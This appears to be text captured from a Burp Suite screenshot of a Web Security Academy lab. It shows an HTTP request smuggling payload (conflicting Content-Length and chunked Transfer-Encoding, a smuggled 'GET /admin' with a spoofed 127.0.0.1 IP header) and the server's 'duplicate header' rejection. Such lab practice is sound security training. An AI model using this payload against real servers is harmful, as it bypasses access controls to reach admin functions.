 Send Cancel < ▼ > ▼ Target: https://0a1b005b046b99f08079262e0079006b.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 56
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-VFKQMt-Ip: 127.0.0.1
11 Foo: x
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
不允许使用重复的标头名称